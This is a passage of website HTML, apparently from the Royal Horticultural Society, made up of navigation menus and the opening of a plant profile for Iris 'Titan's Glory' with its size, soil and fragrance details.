                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="67668" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbaceous Perennial</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Iris</em> 'Titan's Glory' (TB)</span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight">The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.</span>  </div></div></popover-content></li><!----><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">iris 'Titan's Glory'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">An herbaceous perennial to 1m in height, with glaucous green foliage and large, fragrant, ruffled, deep indigo-blue flowers in early summer</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS 1993</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0007845_5253.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">9 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6 hidden-xs hidden-sm ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module">Fragrance: <span _ngcontent-serverapp-c1841723311><span class="no-wrap"><span class="plant-icon plant-icon--flower relative"></span> Flower</span></span></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell 